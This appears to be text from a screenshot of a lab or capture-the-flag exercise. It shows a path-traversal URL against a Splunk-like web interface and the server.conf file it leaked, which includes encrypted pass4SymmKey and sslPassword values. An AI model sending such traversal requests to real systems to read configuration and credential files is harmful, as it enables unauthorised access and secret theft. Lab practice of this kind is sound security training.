 view-source:http://10.10.11.61:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/system/local/server.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Not Found Exploit-DB Page Not Found - Cat Problem loading page
1 [general]
2 serverName = dc01
3 pass4SymmKey = $7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA==
4
5 [sslConfig]
6 sslPassword = $7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw==
7
8 [lmpool:auto_generated_pool_download-trial]
9 description = auto_generated_pool_download-trial
10 peers = *
11 quota = MAX
12 stack_id = download-trial
13
14 [lmpool:auto_generated_pool_forwarder]
15 description = auto_generated_pool_forwarder
16 peers = *
17 quota = MAX
18 stack_id = forwarder
19
20 [lmpool:auto_generated_pool_free]
21 description = auto_generated_pool_free
22 peers = *
23 quota = MAX
24 stack_id = free
25
26 [license]
27 active_group = Forwarder
28